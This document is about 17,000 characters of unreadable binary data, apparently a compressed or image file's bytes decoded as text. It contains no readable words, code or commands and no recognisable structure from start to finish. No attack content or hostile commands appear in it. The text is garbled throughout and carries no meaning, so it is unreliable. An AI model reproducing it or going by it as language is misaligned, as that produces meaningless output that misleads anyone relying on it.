��O؀�pa��7,�@x��Ǝ)��ТƍnNZI�f�X^��`&��6u�  �O%{�XʧP�|δ!z�(��=����gԩR�2]5Iӏ)9��|J5lP�@�9�mٶe�T��ܺv���+V/_�}���W0a�T��Xb1c�%K:@I���2/cV��&�^"y2��-+[֡zs�
>[d��0��4�'*t�5�	�B	nꊚ���J�)����ڥ��M�1O�n�e=�{�`�k���̀�pD�%.��P���R����}����`}
8�����2����6!}&���V����a�"^H"��a�^{Zx..���3�B�3���E��Qc>�X�C٣F�n!-�[b�9[CE9�ؓA�Dh@"t%�_�i�hܝ��Մ�
m���U`Q� �V��W\�-� H��H�5YA�1�(R��5�Y���xF�h��J
���a�)��FQ�F���A<��j1m��t�u&��I&of��j�Z$9�m�:�[�8��o�!9�q�)�5�IW�k.��v>p@�K��'y祗"�-�7���Hn��[.��zx��/��[����[�����-�/|c��(0�h�VE���kq�g�%CM*���aFe�I�$�^>���'?	��*C��&p&�X�p��P�סq��?��$[�!ޟ>���Y!�(�i-j�祜n���T�u՚b��m#�\q���
sg�*�4OL���i欭мn�����&L1(4,���l��}�,��l�A>m,��m��z��z��{/��z���>z�3�o��zn맣��.!���5�8IZ9�e�O��#oqp��1�b7���C</����	�F��MkkQ`�Ԇ݆���|�>m>W>����7��҃B�S]oݨaWG
RH���׿�S�+��D�Ѽ�lp���,������f�(Dz��[*�0��FI�3����,GY�A�u�%�J�+����-��u��ݺ`�.����׼�(D=�R�t;��.�3B�S6<�Q,�_,Œ��&-�y��Ǥ�*U�d����8*�i�
��V�
���(M���ĳC�EkW�Y���  �(IßY�g��Q�'�K��8�?�0�����&�9b� Ԡi&��Wʍnlh[I�ʲIpn2��"�F)�D�0�L	٬�p.<���8�@�q��a�i A�́g�=�9g�(шI<]8�i�٩.�G';��.&��XԢ�T�D�)T##?�J� eq����ǁ�R�л�ʺ�A�AmR�
���3<1-�o*���PȬ��|�j����Mb2���[ZJ�V*�\)A�IG�l�����J�
��zKW�ʃ�˂B��-m�K|s��@hL�	����s׬XJsZ՜�y�M�3�s]��)η��^�+<�YDqAѭpug]��y΂����H�8F1��xfSA�jG6�1WW%!@k؄��"�E��xͲ�|��J�r�Hf��=A�I�"�E�ԑ�i�8Z�C}��%�(Lo��ަ����M���˖1����a	�Ϭ�{@5�Ro��U��{�Re+���b�p�T\t�+j��d���|�9nv]l�+]�H�r������Z��V�J��}�_[�X
����R��&v�5�bA��"TT �{�\.d���'�z*iS���Z.�b9�I2~�#j�ڕ��w��qJ�7Q��-���qg�[���T��=2���ψ)�'��O'�յy�m>%�ېZ]���##V�g�<��p'�*�!������P:όfXs��;O��7�Vy��W��S��ů��[����:��������d�!Ӵ�i�(��.}׎�q@)��SG�G���x���
Ղ)�)I	iH%+�h�D�$���_g�ǻ�)���&;�ʞ��:`��lL��r܈�ӖE�%B+�gٱ�ؖ%wJ�� rOy�nI��<^f͹�v~�{���{��Ϗ4�<h����f���o�"�������V�JǗ�t�O"fOG�g5A�w�5zxl�7!��jqk�W]�%�M+�[�g3��h�0�-$�q�U�Q"/��A�y'�l��>�PJ��qImk_�|�6k�fW�ܨ.�����u���}��>Ae�aY2�P�;9H� ��Җ��Å+z��+��(����y_4��p�3��7�O�+ګ����wj�B�j��՚��'ò����)G�w�6�^�QDO_l��r�Gm�9�k}�s�
��G?v������٪�������F:�><1|�n���e��9+O��\��ٻ��fV�ʋ3;��.綏��p�{x�Tw���x�p�˟��'�~/_H7\�	��S%TC5���	�a��9�chd}X�5�q�䑍�=��Qo��h�ޠ>�K��NԚi��n���-�����-��!��]��^ �C$���ȧq��uYe0�}��Hݴ�җ���Y��[�u�z�����Y�.��yUKz�[�aS�W��)\��	�����������a�� 
` �p�`���t!^�DU�]��ZeY��u����b�q�Y���\�X��� �ϕ�@Ra͠�"Ġ�P� 6,����� daj�v��@�P�e���+Iav)��-G3���ݪh!�@Cy�[M���ĞfS���⛾���\�a���::H��
��!�#�"ݢ�A^%N�"zf)�#$�5T�Ԓ�E�RT�-e"����"��I��� 5�9��J�:��d+J�K�E������5� �������,ኗ���)�z���A�Jr��*cg�4c����u��]#6�����y������c��|����:�c�}�9����<�<)�[�U�T ����΃����J #�@���b��N�օ^N������t"#ARJ
�Q���'�"m�"+� �bK�&�K��aP��mWx����9�f!$a��0�SIgeR.��(#���4���hFTNe6�7ZN���q%7��#<��ߙe:F�u��߱e\գ=B�,�ly�]>�f]Lj�#��e_:��q�C��?&0��zM�K��yޢ�If
nbG�d��	F�&TFښ'�a��f��e�&iR��R��fK�'?�gb����H�ݧ��&R5WS	�1&eq,�j�fQv�4�S�ٕEU��*\%z|�1gs~y�uJ�t�%ub'Z�e�����N;�!\�㸸���o�$��a��n�g{�%�}��L"����5��!�D��DHh�\��'�V��"��]��Ah���9�$`�����g�&'�>�Q��]�h�D_P#�hr�g���2-%p6�T�(�=��%gV.珢!�#�i�"�v��Y*iv��Z�!�l'=v����{�c��z骙i��e@�Q���b��<+�M���D�P�؜�

WX�(��`E>hImš�`,��	�b����Nb�m^���B�^�D����lǨAɽ�32��(���R��� ����r�׏i����*v�Α>��.)����L����+xn]�+^���i�j��� $�$řG&�a����������p����a�kc:�e�^%��G
j�ʞh��l���f��_Z�����}�eE��z �-������J����]�M��*��:l�� ���Pm��Ŏ#����A��el�)����ƥ�Jn<��ɢl��!�X���^<���,��M�N���l-����h�.d�^+�x&��.im+�j��6h&��X��+���wp-�/�oou�r�T_��X��m/������>����o�]p�R�:��@��!{�[8.a��j,����j������Z�b.��˰/h���M�I@�|⬇�����N�M̔^���b�n�=f��#���®��TH���)��@���X��p
�+�J���.pB�m/�pi�'l^os�V��Tr���(ШLC ҁ���ΝV��z�����n����ɎǪ�V��^�����n-K
ʖ����g��C2��@C!e�T�g����1���f6(L��F
Rd�	hH�n�g�bc�	/�q#��h�p^:FlV���j�0�i����j�6��4���A��2gn����&.Sq�-ӯo1�� ~�	>2$_�n�B�	��Ej����I�� �Zs���>�AҞ��^�!{p���I��z#G�x�:+�;Oh�~O�-m2'��'S���-s��-�ݒr���  (��21,s%?n������2.?����.�o:9�z�/���=s;�3���"�5�u�g86�4��5���e��� e�E�^(yf �n9����oN���1�:��Q�T��'=�p�l�%@��۶�P��-ޢr)��W� OlE�(1��a���F�/X^�-S����tb��ŵ7Y�G{q���R�a&V0z�4��M�&�4;wk�	mp�"��D��!�bԞ�j9�,5S#�b�
�v�ȳ}fTW�T�l,"xM?oU�^!����XQ��+n�y[��[O�]Ӂ\7�w�ur�EW�/wqGG.Hc�6��g��p�*s��J3a��3���e?�7���^p]��w����L"��g/5h[�}㷤( 3]�6'�JAXIk�e�ܢ]s��t�mm�-n�r��v�Ҳpw_i�q�ro����s����Y�v`'�m"�JG�.}O/1�{��+|_�c����h�����v�v�}�5�s��7��t���X�v�u�q�{"�x-�CmW��0�$��Y+�����/p����8����2���������s�^��>\u�w~�h�2w�Jc�[P�2��)6�-�ٸ6gkX��y���e�*sv�'���h�9��9J>��CdzIy>S������Wl�PW􃗪�-����S�$'Ccx��y���n���3�ts����A7=��q�/�i>oХ�M�R�5E�^�B�%�x��֣�8�o;6Ők�L9���C�b���e�����>���Q�G?��3F�����	�z�V�3�������{�{�y�#;�/{0?tto.����+�zO��x���������JA{G�V��yu�����s���|����"p�*��{�D�˶�y5K߭LG����W������;�J�F��;��3�Ļ%��/_g�_�;�7yԅ��@�(�+Qǡ���'5���
 ��]d����Yи�3z��@��s�'�������o�c��{�g�ҳ�X���0��5č�����o7��G�D{=q���������s=�OiH_<u�|���q��$��M �h�;�~�c�q�E��(R6�����~��=����f��3�֧�3��yI���hpU3� �!h�=Mx��98�~C�}��5@HXh`A9T&�paC�!F�$Q!Ê�.и�cƋ=v)rdI�V����D�K�#���7u�̩s'��?��I�ɑCyδ��R'�F5�U�W�b�ju+׮Z�z��`H�e6,!��M�o�f�!��'w�dQ� �
a��;�j%��
V��$ �]Dp��U.|��\Qǐ���Sç�:�c�Rh>��.>�����|&�鑀wo�+�>�x�آ'W^�ys��GG��zU㤗���;�W��O+�|y��ÛO��}�T�#�K��y���ϣU � �τ7Lح�#X�A��0!3$ ���4���bR��9��A�(_*�DE�HC3d�E�0�i��E��ʧu�QG�0�CkR�ײ��:%�k��&���,��r+.+��O��:`��:�k�'�+��3��l�5��5[�a��J1�̤m��n�OI�MP����9�4TQ(UQ;e4�E�\�<K�˔=L˃/���Ϯ]��SW�R��Da]SV�$��]	�o�HG��ag<qW^}EV���(�KD�����Ǥ~�QZk��cH)�4\q=nJ���-
��A�.�{��D�-�y�$��n}Ї�dp2:�T�6$�4�υa3l������D-�8cy��b�+��K����M�K����XΠ�,�Y��W�+@]~5V����~s�V[!�-:ţ�=Ec�]���^�Y����!���ڭ��vh����@����r<tY��
B�<��������2  ���&�p��������B�����a#�u���r�Ns�'��ɑK]��A7y��
��,�9�u ��"�(�+h��yVZ�V���:�f��z�țvZ��&Q⪭�6l����� ��~�n�����C6���|�p�}������L�35{\���_���e���'�<Ʌ���_��(��\�;�1W:�M��)� ��B�������Vg�O��䞧��E�V���"��X^;��b<�h�34^��w�j�zE�!��GD�Ёl����6��9�!�U��|1�lx�hg�=�f��c�k��?��q��!�0E9"P��;�9��'^��#9���qp]/��i���)��v����:��W�+���$&i�1w9�QI=n�0�W�	����#�F����-��]f1y|"n���^�m�f,����?5�ύ�����9��PY&��Y�>Nqm�f�2�)u���|��YJ�)�{���IP�RD��&�)O}�PiT���R��X��
I�@q��{�р��h�b&�2�/��M�A��̜��V�gj,�%�&I)�d60��w�Sn�n���&|�ٖ%,�,��D��Y��w�����<M��yL��'��TW�Y��AEP�
[׃*,��3h¢u��w��˭�5a�h��Ⱦ;����4�5ߺL6��4�э�)(�>�{j%l1WzQ�Z̚L OM!Y��q-8�R")z���X��
k5I߉4�RU�i%���6�H�i/���
�\��W��ʰ����Y�Rf�u�ٌ�0g�LZ"6~b��F��֎�K�zu������K:,J����bS�/���)ɪu�ld�;�<⦑�]'Q��B��ӵ���R��Z�
x���!���~�V��L�nm�JܖV��0Pjد��������zRj��gLk�|�V���3*�htI�b�5�|�
��L֎���nw�;�|MWÌe1{�,H%/���mr���ӻj�U��/���N��ֿ��Ў���S��]^p��բۮ��T�jV/L������3�(��<g{�.�SjR�&�N!nn�\,���n|ZMG�h�
�h~^�}�K���Nl�����te�d����d'��=h��]��S���_��l��2�gv����Z�׾N��fe�y�Ď3oU��ʡخs��[[/z�����}�C�w�����Xs�܌�Җ��1��~��w�1�Bݿ�9��P���U�����=�fM�ж��Ȗ�����zZ5yÆ8���g/{��x�2|@��1~�(��d�Q��yw�_ZnH��e���������;�4���W�~��0�����g�O�ӡ�;�n<�lU �,����~Z�{-�'\��xď�f�*�����%mÌ�M#��}^�3��v�E[n�Y��^�& �N��<b)���M��;ܒR��YIM2�k^�'8G�F�'��?�����v��}�;ٯ�z����}s��Pf7;��.���;푫������V�3�9��+�^��RY�U<���*h>�������r��4��N�v��]�������t�>��4��uMPԢx��j�O�fo�:���I����v/#zO�6b�
K�NN�\�̯b8�o,�I�l��<-�Z�~��0r"���.WP�/�&��Z���O�N�&�ʶ.�Ў�0�� ,�:i }������܎��*�6�#��H"�����/���L(J7j�4��l��:��F	��
/�h��p�m��*��O���D��O���M�옐 �� �01���h~P�0	�p��	��!1�M����P�-�J��`μ��f������RE�����
�2p���E!�q�Y���N���k��0��10����
�L�p�o
C��O86���p匎�UQO�?�p�gp����:������L4k��O�Z��zp��Mp�Tq�W���!��( P��p�dN��Q�����H���/e�ږ	 �0�Q�����0��q��&iQ?J&o������V�1 y/	r�B�o!����!%��(pO�R
�B:^0&u2$-��Fr���>�����Yr���%]����"92O������L���.�P��m u-��(���)��)���q*�*�%"-3+5b��2#�24묭�/���ܒ+%W2���26�P���1]`�ƾ1�B�b�`/�z�0!"���1��M	2#S2a/*	p3j5�:���͖@�3�N4���S۲5]�?���fP6�s.��
�>�2���>gC���N�8�/1�s1��:��ˈ�*��(�@��2������S<ES>�^��S?����-ӑb��D5�.��7/ѣ\��0��B��s	�nԆ�,�rA�s:mo�&�H��;pB�SX���2�S���b�X�EoN-�R_P�DS(Q4C�&�#J�6�"5[40k���8�+���	�0G�SN�j�0:q�A��*���0�G�TO]��L<Ŵ&7�<��q���UR=+�%�4Su�6US�RQ�KF��?%d�4h�n@�� 4H[H]UH+sP#TB%+)����S�Ly�C�}G;l&��RWq=�S��W��S�57��p6�@y�0�ƅxPU�T!�2V�4O���:iu"�4I��G�33�I���W��Px��6�Q�8A�/�`��KK�Y�u^��W	v���^��0�1[mtG�t9_\�U\)�Z��\�s]��]��� 4��]{K
_1^�L�_���l��_�_/�R�2e���g]R0aPT��8�T��VPU@#��[��b/6�f�cbd5Vjӵ ��BesV�H�>i37Y�Xs�	��lіfm��ky�`��^�J,�'��AhT2��aSb�Ubm�j�V��jr�H�4d�EpOIq�qN"k�4n�T^u6��������5m=�vmy�mI�rÇk��n�6���$�֟ )o�fh��h��i��O'�i��6j7x�roWsU�Z	^?�reuSWu�F�>7tE�K��m�V#��eWlr�J9J8g�� �v�uw�VV3VB��wǕ\��O�7��6�~	\'����e�gUts����W���ۦ�T��z�7K7��Wn)��3s-�;�Uքг�vh�Vˢws�2����p1���jku��x��(K�Ix{��C��{�ͯ����f�S{%��E95�UW���?UF�Jwd��@�T��@�W�,*���6H_/��~��q�m1󗌇wI��x#Wy�8,��;�XlCt��Df�l�{ݓ��g�X&��V��ka��T�N�h�xM�b2U�wu����Y�[cx�f���P��\�8M?�C��3�J���x�����u7�,s���fr_׃IՑ㑍��I����@/y��x�7�Ÿ�o�p��#�y��x�v���-�;��E��K�OH�љ���fq�9���A�w8���|S��6����h*i�����ٙ'��#6A	�\�]?6�=ًSؙ%�ISy���0QZ͙vҹ�K�����a[�+as67Q��6o�����g�vv�9��������wZ�\X'D�i�q���欌,��9'+zg�rG����=ڣAz�'��G����^4/���5�T�g��|�9�kר��i7��wZ��ҧ���z�E�Pi8!-��W4��	��9Ơ���z���mg��9Y�Y�G�r��Y�(c���4sy��쉯��Y�����5�����U��Q�����A�Q�w#�)�:�������N֎����:�[����W�#WY���gQ�3�M��M�U����w�M���7���������S���	!�m���3�L��s�ctَq��{����{�;��[��Z�jn��֜wʺ��;���{��ֻ��]���(�X��� �&kǢ����{�]Y����;�'F�C��]��/��U
X������w����K{U�¹u�����c��-ܚ-	P7~����Oڎ^��M3z�1�
  Ź�t���{�E|��˜��1�e-/p9����Yǩ�Ƿ��w�|�{��ś��9�e[��:=��ͼ�+��ƾ�<�Y<�{�ȼ�]я�WǓX�����?��F�ܟr�4�%������<d�����3�۠����1��A-�'d�Ž<�����ҍף|��z��M�,�)$os�ϰ��ܺ��Y�S}�D}Љf����=�}h
��#��V����}��U|Ņ�R���s}�wr�ETH�=�C�JK��P�O��~�ȷ]Չ\��=2[]��D��]֯��1"
������7���<��}��X����SԤ�}�����t=}��𥵎��6�t��5�#\����#����{�����އ�Y�|��}�K��չ�u�Y���7[��S\��/57�SL��<�k�q�����{���ަ>�}⯳ܑ>�Hk]�V�;m�eꩾ�Qp�����Nѫ�.�~&��:�*������)�����AJph�^G���Y[����W�%>�S�I�3�泾�	����0{F����
&��_�3��q�:�������~����/��>���|�K?�Y�[_��W���o��V]$p�g�ʟ����u�{ߙ�>��}r�~
-*�mC�� �S����-$T�p���&Z q�č��J p11���P�E��ȓ(�\��eʗ�Ɯ	�d!)8s.�ɳ�ϟ;�	J��ѣH��)s�K�Bq%�JU�իX���Һ�+-�`Ê�5�ҳh�V]˶�ڛ-�ʅ���ۻv��xs�_#K���a��>����ďG�L��bː1K�̘g�~+����QR�^��kװc�����*�s�F�p�޿�z����3'_��x��Н.\I:g����t��3k�h�u�utڔ�{��kO�(��*�I�8M�a��s��P�U��(`|��K�%�cQ�U����m�ա]Ε��z�S�Lr�s,�x��+�XYx�}w��F���ck@�֣��ɂE�C�ۑM9o��#vOF)�SR�$wM�X��Yr�y�yٙh�8��h�D�i�_~IdB�`�5H �|�h��w�fHO���b�h���Z5j���V� �*j	�Uvj�������ݭ���*�D�ꚑ�!��oJ*Iܭ�rJ�����뮜��%����������W[�j
���Qtߛ��G��F�g\��+���$��2a���{����U.�"j/R��+��j�{�Nib,����k�a�!rC��F�#���J���&�`�Y|�����sOY�y+n�l��z�'��yԦE�����v�����;.� �{.������&����*e���-�ӎ>��XO��|1;���-��c��~�N�6�[�����$x��-��x�c\�ߟ����`f�0�� H*�'�D4ל��C+�g���>��V�9�k��H��4��Z�y�TW�y�Y�k�������睻�M:�m����jn��6ܵ.�q��7����ɂ9�����h�����'M�x��I~�oo�˚s�����:���n���7}bϬ�:��k���{)��<�	.#7��7<��x�Kp�W7�pw��`r�e�Q��z��H@-:4(f��D��7��{�����>Ց~�����CԥN�4�W��6������-x�&2������S.��|�|��
gy�s"5HF1&�+�ɼֲro�߃\�X(���ύ0T��<� �Ph7�!�X?�������D�B��(g�B��HI_1�d����X�*z�I����.zqc`d^%W�ʽarp�㘖g#"���:H�Rh�9F�"��c����!�}�����p��Ϭ�uHȞ�Ku�t�잶뙱��b�Ј�`��
�$(���R�2n�� -3�z~F�I#f��D���Y�t
} >_^N!3�YLcN�Ȅ��*�Dz(��\�4-ʺE"S�GDdI8F{��K�z�̙Nu������l�٪�rV�Iw
NFǛ
�hޠ�����{q��
��҄R��u(6?�Le��&���0�Ѱ�T��#XiRK�G���iZ�y�|j�a�K]SR�ԝ�U*u�V��UJj��O�h��V��$��T�>����X�Z�@���E
W��!!fV����#�JDkJk�k��_[D�L6u��'[J�u�ծëM%h���4��-�,K:��z�",,��@��b�T�l�c���R���\fu����r/���P���v���Y�\�9�.lcK_٢���-L�����57���m{�K`�M��]X`kT��*w��],S�+�myo��oy˕^������p��k��A������^�r+p�W���w����\Q������󯐑�S�8�G���S���у��{٣"Ufqe,�+�3�OIY�FW\Y˾Ø�0�����$Ì����L��P�)r2���g��i�����k�_ �u�y-�o�)�=�m���s�T��&/�Sxp.�\:�!5���v�Lj�9�i��EٌQ�6��������Z������h�A�:Ѓ�o�W5�C#���Q4��k����v8�Iy����a�����Qh��kᣊ�Ե�*d������Ĉ�s��-k���_����hF���f����M��z�>6����� ����U��)��d�����	e��(�
�_nYGv�M��|nt���C5�[�]Vw6h��!�u>�c���c^�
&cO<������ca�7m?�q;q�[d?��|5zďK~ǧ]�@$����:��Ų�y}�|�4wy���U���6��z��>�ڛ�;�!Z���5���N|ӝ�t�+|�Hz�Ů��E����������l�;;���K����(ߥ��w����iZ=�G][�EA1vk���=��d��L�Y~�K_<�w�x�W������3_|�k~��-)�*��'5��A`��.sڷ��;����o�5?�Ŀ�=���s�����u�5�O^#��s�|�up��#��|�WчuY��wy�R;'EA��}17r��8��ZNE~��wt�'�����k��w{�6Q��z��{��B���_�Wr���7�̗p��#6e����FH}68#֧�K�g�G��v��8��N:n8#{�'d�V�巅�fgy�b�{#��1��/^ӄI8Xm0aW�<x�>hp����xxJ���(qqH2g` ��ՅXݖe:8~8{'�~-ǂ޷�bxwd�Y�5��{-Xg+(�_H�H�u�t@��;؃��xA�6�p�8}������G��(�S�}��t���i{�.Ƙ~����kg�؅��0Ȇ��wo��8��	oҊ��x��9f_�(�}hl�Gx��؍��d�8���r�b�v�h�Ũ���w՘��8���\x�e��������ؘ���^���R�9�T�'�����Ȏ�R��8�Í�؋��l6R�����H�U؏�،a��R%�0�v�ֈw>$��g�=x��C�t0tX�i��䄑&�x8�y�����[5}�H�)i�'�)aY\0	.�}-�~i�2IE�6�<��B�����VB�ؓ��j�I^bv>	�FI�7�oc�Z�s����R9�舎V��Yَpӕ�y�`鍚�l�����j	�(�蘅w��5Ds���h���b��EI�r����w���i^��5���)��#v�y���eK�ב���Ty�䕙�5Lə�8iԁi��P�I��W���ݙ�y�7iT^�쉐�	��ɛ�	��h�Hoc�!=0x�����%*c�ธ
�Ƿ��؜����X�������ڙd�0�e���vďV�����(��Ʌ���&2�����	��ن�	@0�����0z�'���I*�Z�@ze ��Y���٠Ħ�[)dJ�J�;J0mw���ʖ㩁�W��V���:��/��$��}�Yј�`���i�6z�]��)��'E>��G�{��E:�vx�*�JJ�Ĥ!�������������e!w�X���uԥ^j�t)���m)��+ʢ-��ٛ�I{��������v:�5��z��������*_�7�zX�~�����S��Qz�j��ꡚ�ڥ�w���b�HLZX�������/����D���� ß�
�xj�7�����)��ȑUɠ�*�\�h�j����j�і��ǡY
�	�z��Ԛ]֪��H�p٬��s���i.Vv�/)��j�:&��9�#��욫�:�����ʜG��u�F�����گ�ꯋ���Z����2��[*����{�`H�K�F�n��`�:��� b��j�'{�)K�+��.��j����7{�F��:��M	v���
��	���2�M۰H�{B�
��	ry�:O[��Z��H��*���/�Itj+���\;�|��_��Z�0{� �Ngk�$+���k}��~�����t���y�D˴Q��1$��I�k��+�+�{�����[����{��j��۵�{�-���紹�������l��Ԇ;�a�x[w�ʺ꺟��E���s��˭VG�s��⪻���K.����٣���A��~z��K����y��g�Oʿ9�Zjt#�Ĵk�zkY����훷�;�}���Vꦭ�I��ٻ�J������Y�J�)1����"�����*�^��� ���<�ê�x��hۀ���{�"�����Pw������e�v�+�Uv�.����~I��޺�)�Y!)�K�k���8��9��=La���;���[F��n�Ī��M��śj��L�Vl�����Z�f�K����3�����h������\�p�7<�:���j��*�A,�P��D\u|ģ�S�+�㑡PȈO�BK�S,ɗ���b��������;���Q�_�m���j��g\��|��7"�s��YʨLǪlǬ��㩩�<��[�����,6��ʬ��̭+��L�����ȑ\�*l�M�Ҭ�)�ɞ
����s���EW}�|���Ͳ�Z�ϋ��K�����
����|y�W��A�7��пl��������l��l�/=�������}Ә|�ռ��\����+�������,�u̼���������AKi���M"Ͻɇ�<��J���l=� ��,���@��lZ�t������*�H��u:�~U7���r���M�<�R}�b��V}հ"�g˄G��^��d�`�!B-�Ҥ��{֊��k�̴��d�ӥ�����5���z�b�fz�֞L���Gv�a���^�+6,vO�ͫ��|{�����X���K�I@��t�����m�����4-ۧ}�8��{���ӧ��0��M�_j��K�5�ײ�̓L��&O�-��Ս����_z}<��M�K6������՝�cڡ�r�
�oY�rMQ6��������Ť޳ư��h�{��i�ە��B��mE�-�Y�<N����~����}����*�X78�ُ�y�7"TՐޗ�R�-�$��\|� ��٪�e}��-�x�މ��.ީ�ޱ���,��9�1�����������<��:,�ǽ��E.�F��I�����n���J%�T�\�r=�K߭ݵ��\��">���̦��k�*���v	��-����>�t:��J6�������ɻ��˲�.�|�FN������=����_"BE`ٍ�۽�>ڛ����.�髝ŢN��A�nЦ��~�u���ު���Ϝ�cb�2ѹ��z��>�=��Ǐ��}h����NҌ��x~`N��X�dP~�I�T�������,�������>�s�։z���ⶍ涶�$o�/��1H��>볣�������?������^����z���Xl I�=u>���L��>��������^���^�d���^ȷ��.�����n�=���>�8�ϻ�tky�p�n�~/�O�AO�F/�z*�JO��k�w��D����V�����dBT���e��B���?���'���C�����p/�~�4����}��}��{�;����������l��C"������)M>6g8cO������.����g?̣��������������"��:o�t?�H�Ի����������\T��A�%&TX�C��H�1�EE������Ǐ!�pY�G�)U~Xْ��˗'dΤA��M8s����'ϝ@�R4�Q�I�5R��ӧQgJ�
ՆժX�n�zu�W�a�v[VlD�ZLѠ�Z��o{̭@��]�*ښ�۷�_$)
��^�w+���Bcȑ�H��8�^ė�b挘�aП���ٴeͨߝ̺u�ʰǦ]���ڹq�歛vj�e��]��m9��Ka^���ѥO���u�ؕo��������g�^��vo�T��t�{����?��}&�	����`��b("-20#5�hA�
3�$�]��	?h�B����:䰦��,�J4�D�PLqDWT�>�p��ӂ�L/�# 4,��0S5�|������,I�8�� ImI$��R8#}r8�f˲K0���J+��L��+�<��\�M7�T�����P��B����O@?�?B�p�T����#� �
)��3QSA=��ӣ\|qTQ[$�TKE���֪�L'�lG����1��rL&m�RJ(��0\�̵J]�<V�d��S�e�d��g�N6�����j���������A57�s;�4Ĥ
�PD]���}�AH�t�J�Ţ-NU`u�5xUUOE8a�^1���U�Yi,�[_��Y.y�U�XC6J�IY�h;���i[V�e���Z���xf*�WΜ{�yg����N:�;�\N�-xi��=�]w�7�%��b{Y�7_})��_�����M�&�ঃZ�a��f�m�d$�X�U+����ֻ"M.��diiN��%.y،�m�pcg��w����]v<��g�;�g�?}��C�6[��d�BϤ�vm���=�H������Z��Ƹk������l��g���ٝo���>��h�Ɠ�#�b�k������mk3�G�n�B.���#��L"ů���/����77�����3��P���kO�{]8(��w�[��tǨ��NG���w)�y#\�6��A/UԛW�����;��dŽZ��G���$7&���8R_�xD��O>ߖ�X?��/Z�{�8@,^Q��Vcq4>P�&t
��6 �h�V�ȢvǻGqm_�TIx�jH'g����R��s��r"7�Ր����[�׷	WL�cޗ�#"ΈCD����DJ���$(-��eUr���*]�E��	a#�A4������5(GHt�_*�iK��Q�d Ų>̐��i�>2���)��DLfr��$'�W�O�қ�S��	NE��Q�+Iw�W-� �'H�Z�񖱛].Ө�
&��TP�IG��ʛ�@��̂fT�H�3=�ъ�D��؄'eɋ`�o�|�(	N�Q}�$)*���v�4����'���yZ����g>�JT,�gFi��L[j�]�Bh�Z/���U��	2��M��F������ m&[YEVD^3��ɛ#�R�~��?�!I�t8�~�d��iI'�?��T���faԡՊ-;*R=G�����*g�(��M���%W���J4�bkk=kV�F�=m�m4�B�ʤ�{]�\b5C����XOwz��$�P�����Ա�;�M��w����*d����JF./��>��qmũO}�-?kPܱq0Wͪ�zڮz�x��n_��x�n�am��RP3�r�\r�#�n��8�g ]�:�/�%'a����&Q��e,�Cb���2��w	���ⳋ^�,�{��8���//I���:(_���rY�_�:���m���R��lu;R��3�x��'l�+���p`}07n6wd4�t�{��غm�sT�Wϔ˳e�t�{1���og��dю�ǎ
r��	��"ٵ�64���|P*���P��[3�̊by�Z�2���/��c�,�������.,��]s72s����l�0��������g@c7L+�+�K�����Hi��U�F4&��v�-��wiZm洪��i��-b�6i�7a���תF.������;��b�m��s|�L�5��}�`c��*v1�.��Fܼ���,�Wo?;��Vc�D�E7����v�ExdJw[�9>�?�c+�m�2�rZѝ֘�Glp���7g�ެ֤��}�}�ڤg�Oy���&���.��m*u���t��b|�
���+߸�Zm�N;�@~裉���U�In�ўFq�\�;���"�L�<�u��RjSK8�*D�h�}��NzLk��~7]�6����t�g��7v�q>G�Ek���Nv��=�W����h����|��c�G�G;�Wp�q�[�Q�(�Gޏ���|n�F�u��T���D/"�)��X����<��u�N��UǼ�I�u��_�_�3�W���}���}�p�{�����{��ۿ�p��O3>�a����P��<�9��9�Z�		�.yK$�Ò�'|;:�3����s��+�Ʃ7�38���\=U˛������3;��?��;o��C7��?�ï ����;�8@�4�*��@�������Bd��*���ѐ���>��T�#��><��jA,':�<�ˮ7C�ܼ�=��)����=;6�s���4��6<Bj����?�%ܶ&t�'t����1B*��*�8-Q��<u��;l�w㲭R��5���C7��8�CS�:l:a��A�A�Y�b���#%��AC<�a�? ���c�G���1*�Kl�L��fsDO�S��O,GtD�RTśX0��$�S�]��-81kC�ɰ7��8�+^�C;ƨ��Hb4ƫ�쒋BL�����̺�o�Fo�k�;Ht#���܋�9���M��q4G�L�P$�)l�/D�|���x�<��=��|�����},3[�E_���@�5@J�LJ��'pJdxJ��'�ʪ�ʪ�J�����J��J�K�K�J��J'P���%X��lʥ$J^sHe�E�i�g���/r2�B������Hd;�T3�����j�?�dɔTɕ��T�@��u8W�ɛL3�����I��W�I�<M�[��F�hJ%`K�<K�K�y��j��@�M��M��M��ͳT˸dJz�˺L�A��ĳ��ilD�\D"��Q��lD���n\L�cL2"B�t@�L�<��LvlG���Q��C���>~��4&�<�T3\�G�LMV�K؜ʪ�M����LP]PmP}Э�J�4�5�˂T�Zt�h·��ӣ����Q�4�k���TI��$�	Q�,I�<��DOR��u\��t���Ɂ�<���~3��������O}dȃ?�M��P)�R*�R+��*�P
����й����є#@%3�G�N��N�#%�Ɯ���ɴQ;m��dO����� R��0���#ERSR4{R']Բ�RG}TH�TI����ͪ��-��D?�S�M�<�P<�8���2-Q�{L�\QeSHC��7��'���;�U�II7��3ۛ?��㼑�RC-FmTJ]VfmVg}�g�ʨ��.=H/�A�c1m5R�DU]5So
Ǥ�U��{iU�D݋Uv�85Q�L=Gz�W���<eO^u3��@@8ϣ�D��EeT��MX�]X�mX�}X��X��X��X��X��؅�M�u���T>�VP���+UYu�r��TS�a�suU%L�v=�g��x�Ur�Y����Vj҄?��~E)y�a�ŤTT��M�mZ�}Z��Z��Z��Z��T�����4�<<Z����S�EYUU�ZSJTׯ�Ι=USMU���[EG���-�ٟ�>��!7G�L��Cl���JڴZ�M\�]\�m\�}\�K�\Kj�ZUS����%Q��U�U;�M[�D���CO��Y���o�/1�E�����<8+\'�ܭ�\��]��]�^�����Z��3�-6�5�ε��W�cYsEW����e^��ۛ�[���ֵw���������
�J	�\�m_h}_��_��_����4K�M�M��OM8��֜�
�m��.`N��{�Wi���6��������Ս��0ߋ>D@k���0���t���J�_Na^anaf�\����S�	Q	6�	������|��2n$�b��[ԭU�����u�֋��mJ:�<P�b,�b-�b.VP��T���U���׌J����r`%�3>`�M�
�U�Cw�'��7���T�^AdB.dC>dD�X���VJ.�U^ U�[4>b	*W�eј� 8�c��d:�B�%O9�` ���2 �W�E8�.�eZ�e[�e\F��̛/F�G�dE4cP��Q����d7��O�av�o�a
��L�Y&n�]a��d�en�fo�fp���_H��[�a&feٖ2t}�Z�eQe;���f�j���9�Dh�h�.h�>h��ڴ�Z��NK���gu��6bJ�gf~[K��&�R^b|��ףּ:�W���t�p^i�ni�~�^�
